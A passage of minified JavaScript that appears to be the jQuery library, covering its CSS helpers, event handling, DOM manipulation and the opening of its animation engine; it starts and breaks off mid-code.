ce.css(e,t,"")},u=s(),l=n&&n[3]||(ce.cssNumber[t]?"":"px"),c=e.nodeType&&(ce.cssNumber[t]||"px"!==l&&+u)&&Y.exec(ce.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)ce.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,ce.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ne={};function re(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=_.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ee(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ne[s])||(o=a.body.appendChild(a.createElement(s)),u=ce.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ne[s]=u)))):"none"!==n&&(l[c]="none",_.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}ce.fn.extend({show:function(){return re(this,!0)},hide:function(){return re(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ee(this)?ce(this).show():ce(this).hide()})}});var xe,be,we=/^(?:checkbox|radio)$/i,Te=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,Ce=/^$|^module$|\/(?:java|ecma)script/i;xe=C.createDocumentFragment().appendChild(C.createElement("div")),(be=C.createElement("input")).setAttribute("type","radio"),be.setAttribute("checked","checked"),be.setAttribute("name","t"),xe.appendChild(be),le.checkClone=xe.cloneNode(!0).cloneNode(!0).lastChild.checked,xe.innerHTML="<textarea>x</textarea>",le.noCloneChecked=!!xe.cloneNode(!0).lastChild.defaultValue,xe.innerHTML="<option></option>",le.option=!!xe.lastChild;var ke={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function Se(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&fe(e,t)?ce.merge([e],n):n}function Ee(e,t){for(var n=0,r=e.length;n<r;n++)_.set(e[n],"globalEval",!t||_.get(t[n],"globalEval"))}ke.tbody=ke.tfoot=ke.colgroup=ke.caption=ke.thead,ke.th=ke.td,le.option||(ke.optgroup=ke.option=[1,"<select multiple='multiple'>","</select>"]);var je=/<|&#?\w+;/;function Ae(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===x(o))ce.merge(p,o.nodeType?[o]:o);else if(je.test(o)){a=a||f.appendChild(t.createElement("div")),s=(Te.exec(o)||["",""])[1].toLowerCase(),u=ke[s]||ke._default,a.innerHTML=u[1]+ce.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;ce.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<ce.inArray(o,r))i&&i.push(o);else if(l=K(o),a=Se(f.appendChild(o),"script"),l&&Ee(a),n){c=0;while(o=a[c++])Ce.test(o.type||"")&&n.push(o)}return f}var De=/^([^.]*)(?:\.(.+)|)/;function Ne(){return!0}function qe(){return!1}function Le(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Le(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=qe;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return ce().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=ce.guid++)),e.each(function(){ce.event.add(this,t,i,r,n)})}function He(e,r,t){t?(_.set(e,r,!1),ce.event.add(e,r,{namespace:!1,handler:function(e){var t,n=_.get(this,r);if(1&e.isTrigger&&this[r]){if(n)(ce.event.special[r]||{}).delegateType&&e.stopPropagation();else if(n=ae.call(arguments),_.set(this,r,n),this[r](),t=_.get(this,r),_.set(this,r,!1),n!==t)return e.stopImmediatePropagation(),e.preventDefault(),t}else n&&(_.set(this,r,ce.event.trigger(n[0],n.slice(1),this)),e.stopPropagation(),e.isImmediatePropagationStopped=Ne)}})):void 0===_.get(e,r)&&ce.event.add(e,r,Ne)}ce.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.get(t);if($(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&ce.find.matchesSelector(J,i),n.guid||(n.guid=ce.guid++),(u=v.events)||(u=v.events=Object.create(null)),(a=v.handle)||(a=v.handle=function(e){return"undefined"!=typeof ce&&ce.event.triggered!==e.type?ce.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(D)||[""]).length;while(l--)d=g=(s=De.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=ce.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=ce.event.special[d]||{},c=ce.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&ce.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),ce.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,v=_.hasData(e)&&_.get(e);if(v&&(u=v.events)){l=(t=(t||"").match(D)||[""]).length;while(l--)if(d=g=(s=De.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=ce.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,v.handle)||ce.removeEvent(e,d,v.handle),delete u[d])}else for(d in u)ce.event.remove(e,d+t[l],n,r,!0);ce.isEmptyObject(u)&&_.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=ce.event.fix(e),l=(_.get(this,"events")||Object.create(null))[u.type]||[],c=ce.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=ce.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((ce.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<ce(i,this).index(l):ce.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(ce.Event.prototype,t,{enumerable:!0,configurable:!0,get:v(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[ce.expando]?e:new ce.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click",!0),!1},trigger:function(e){var t=this||e;return we.test(t.type)&&t.click&&fe(t,"input")&&He(t,"click"),!0},_default:function(e){var t=e.target;return we.test(t.type)&&t.click&&fe(t,"input")&&_.get(t,"click")||fe(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},ce.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},ce.Event=function(e,t){if(!(this instanceof ce.Event))return new ce.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?Ne:qe,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&ce.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[ce.expando]=!0},ce.Event.prototype={constructor:ce.Event,isDefaultPrevented:qe,isPropagationStopped:qe,isImmediatePropagationStopped:qe,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=Ne,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=Ne,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=Ne,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},ce.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},ce.event.addProp),ce.each({focus:"focusin",blur:"focusout"},function(r,i){function o(e){if(C.documentMode){var t=_.get(this,"handle"),n=ce.event.fix(e);n.type="focusin"===e.type?"focus":"blur",n.isSimulated=!0,t(e),n.target===n.currentTarget&&t(n)}else ce.event.simulate(i,e.target,ce.event.fix(e))}ce.event.special[r]={setup:function(){var e;if(He(this,r,!0),!C.documentMode)return!1;(e=_.get(this,i))||this.addEventListener(i,o),_.set(this,i,(e||0)+1)},trigger:function(){return He(this,r),!0},teardown:function(){var e;if(!C.documentMode)return!1;(e=_.get(this,i)-1)?_.set(this,i,e):(this.removeEventListener(i,o),_.remove(this,i))},_default:function(e){return _.get(e.target,r)},delegateType:i},ce.event.special[i]={setup:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i);n||(C.documentMode?this.addEventListener(i,o):e.addEventListener(r,o,!0)),_.set(t,i,(n||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=C.documentMode?this:e,n=_.get(t,i)-1;n?_.set(t,i,n):(C.documentMode?this.removeEventListener(i,o):e.removeEventListener(r,o,!0),_.remove(t,i))}}}),ce.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){ce.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||ce.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),ce.fn.extend({on:function(e,t,n,r){return Le(this,e,t,n,r)},one:function(e,t,n,r){return Le(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,ce(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=qe),this.each(function(){ce.event.remove(this,e,n,t)})}});var Oe=/<script|<style|<link/i,Pe=/checked\s*(?:[^=]|=\s*.checked.)/i,Me=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function Re(e,t){return fe(e,"table")&&fe(11!==t.nodeType?t:t.firstChild,"tr")&&ce(e).children("tbody")[0]||e}function Ie(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function We(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Fe(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(_.hasData(e)&&(s=_.get(e).events))for(i in _.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)ce.event.add(t,i,s[i][n]);z.hasData(e)&&(o=z.access(e),a=ce.extend({},o),z.set(t,a))}}function $e(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=v(d);if(h||1<f&&"string"==typeof d&&!le.checkClone&&Pe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),$e(t,r,i,o)});if(f&&(t=(e=Ae(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=ce.map(Se(e,"script"),Ie)).length;c<f;c++)u=e,c!==p&&(u=ce.clone(u,!0,!0),s&&ce.merge(a,Se(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,ce.map(a,We),c=0;c<s;c++)u=a[c],Ce.test(u.type||"")&&!_.access(u,"globalEval")&&ce.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?ce._evalUrl&&!u.noModule&&ce._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):m(u.textContent.replace(Me,""),u,l))}return n}function Be(e,t,n){for(var r,i=t?ce.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||ce.cleanData(Se(r)),r.parentNode&&(n&&K(r)&&Ee(Se(r,"script")),r.parentNode.removeChild(r));return e}ce.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=K(e);if(!(le.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||ce.isXMLDoc(e)))for(a=Se(c),r=0,i=(o=Se(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&we.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||Se(e),a=a||Se(c),r=0,i=o.length;r<i;r++)Fe(o[r],a[r]);else Fe(e,c);return 0<(a=Se(c,"script")).length&&Ee(a,!f&&Se(e,"script")),c},cleanData:function(e){for(var t,n,r,i=ce.event.special,o=0;void 0!==(n=e[o]);o++)if($(n)){if(t=n[_.expando]){if(t.events)for(r in t.events)i[r]?ce.event.remove(n,r):ce.removeEvent(n,r,t.handle);n[_.expando]=void 0}n[z.expando]&&(n[z.expando]=void 0)}}}),ce.fn.extend({detach:function(e){return Be(this,e,!0)},remove:function(e){return Be(this,e)},text:function(e){return M(this,function(e){return void 0===e?ce.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return $e(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||Re(this,e).appendChild(e)})},prepend:function(){return $e(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=Re(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return $e(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(ce.cleanData(Se(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return ce.clone(this,e,t)})},html:function(e){return M(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!Oe.test(e)&&!ke[(Te.exec(e)||["",""])[1].toLowerCase()]){e=ce.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(ce.cleanData(Se(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return $e(this,arguments,function(e){var t=this.parentNode;ce.inArray(this,n)<0&&(ce.cleanData(Se(this)),t&&t.replaceChild(e,this))},n)}}),ce.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){ce.fn[e]=function(e){for(var t,n=[],r=ce(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),ce(r[o])[a](t),s.apply(n,t.get());return this.pushStack(n)}});var _e=new RegExp("^("+G+")(?!px)[a-z%]+$","i"),ze=/^--/,Xe=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=ie),t.getComputedStyle(e)},Ue=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ve=new RegExp(Q.join("|"),"i");function Ge(e,t,n){var r,i,o,a,s=ze.test(t),u=e.style;return(n=n||Xe(e))&&(a=n.getPropertyValue(t)||n[t],s&&a&&(a=a.replace(ve,"$1")||void 0),""!==a||K(e)||(a=ce.style(e,t)),!le.pixelBoxStyles()&&_e.test(a)&&Ve.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function Ye(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",J.appendChild(u).appendChild(l);var e=ie.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),J.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=C.createElement("div"),l=C.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",le.clearCloneStyle="content-box"===l.style.backgroundClip,ce.extend(le,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=C.createElement("table"),t=C.createElement("tr"),n=C.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="box-sizing:content-box;border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",J.appendChild(e).appendChild(t).appendChild(n),r=ie.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,J.removeChild(e)),a}}))}();var Qe=["Webkit","Moz","ms"],Je=C.createElement("div").style,Ke={};function Ze(e){var t=ce.cssProps[e]||Ke[e];return t||(e in Je?e:Ke[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Qe.length;while(n--)if((e=Qe[n]+t)in Je)return e}(e)||e)}var et=/^(none|table(?!-c[ea]).+)/,tt={position:"absolute",visibility:"hidden",display:"block"},nt={letterSpacing:"0",fontWeight:"400"};function rt(e,t,n){var r=Y.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function it(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0,l=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(l+=ce.css(e,n+Q[a],!0,i)),r?("content"===n&&(u-=ce.css(e,"padding"+Q[a],!0,i)),"margin"!==n&&(u-=ce.css(e,"border"+Q[a]+"Width",!0,i))):(u+=ce.css(e,"padding"+Q[a],!0,i),"padding"!==n?u+=ce.css(e,"border"+Q[a]+"Width",!0,i):s+=ce.css(e,"border"+Q[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u+l}function ot(e,t,n){var r=Xe(e),i=(!le.boxSizingReliable()||n)&&"border-box"===ce.css(e,"boxSizing",!1,r),o=i,a=Ge(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(_e.test(a)){if(!n)return a;a="auto"}return(!le.boxSizingReliable()&&i||!le.reliableTrDimensions()&&fe(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===ce.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===ce.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+it(e,t,n||(i?"border":"content"),o,r,a)+"px"}function at(e,t,n,r,i){return new at.prototype.init(e,t,n,r,i)}ce.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=Ge(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,aspectRatio:!0,borderImageSlice:!0,columnCount:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,scale:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeMiterlimit:!0,strokeOpacity:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=F(t),u=ze.test(t),l=e.style;if(u||(t=Ze(s)),a=ce.cssHooks[t]||ce.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=Y.exec(n))&&i[1]&&(n=te(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(ce.cssNumber[s]?"":"px")),le.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=F(t);return ze.test(t)||(t=Ze(s)),(a=ce.cssHooks[t]||ce.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=Ge(e,t,r)),"normal"===i&&t in nt&&(i=nt[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),ce.each(["height","width"],function(e,u){ce.cssHooks[u]={get:function(e,t,n){if(t)return!et.test(ce.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?ot(e,u,n):Ue(e,tt,function(){return ot(e,u,n)})},set:function(e,t,n){var r,i=Xe(e),o=!le.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===ce.css(e,"boxSizing",!1,i),s=n?it(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-it(e,u,"border",!1,i)-.5)),s&&(r=Y.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=ce.css(e,u)),rt(0,t,s)}}}),ce.cssHooks.marginLeft=Ye(le.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Ge(e,"marginLeft"))||e.getBoundingClientRect().left-Ue(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),ce.each({margin:"",padding:"",border:"Width"},function(i,o){ce.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+Q[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(ce.cssHooks[i+o].set=rt)}),ce.fn.extend({css:function(e,t){return M(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Xe(e),i=t.length;a<i;a++)o[t[a]]=ce.css(e,t[a],!1,r);return o}return void 0!==n?ce.style(e,t,n):ce.css(e,t)},e,t,1<arguments.length)}}),((ce.Tween=at).prototype={constructor:at,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||ce.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(ce.cssNumber[n]?"":"px")},cur:function(){var e=at.propHooks[this.prop];return e&&e.get?e.get(this):at.propHooks._default.get(this)},run:function(e){var t,n=at.propHooks[this.prop];return this.options.duration?this.pos=t=ce.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):at.propHooks._default.set(this),this}}).init.prototype=at.prototype,(at.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=ce.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){ce.fx.step[e.prop]?ce.fx.step[e.prop](e):1!==e.elem.nodeType||!ce.cssHooks[e.prop]&&null==e.elem.style[Ze(e.prop)]?e.elem[e.prop]=e.now:ce.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=at.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},ce.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},ce.fx=at.prototype.init,ce.fx.step={};var st,ut,lt,ct,ft=/^(?:toggle|show|hide)$/,pt=/queueHooks$/;function dt(){ut&&(!1===C.hidden&&ie.requestAnimationFrame?ie.requestAnimationFrame(dt):ie.setTimeout(dt,ce.fx.interval),ce.fx.tick())}function ht(){return ie.setTimeout(function(){st=void 0}),st=Date.now()}function gt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Q[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function vt(e,t,n){for(var r,i=(yt.tweeners[t]||[]).concat(yt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function yt(o,e,t){var n,a,r=0,i=yt.prefilters.length,s=ce.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=st||ht(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 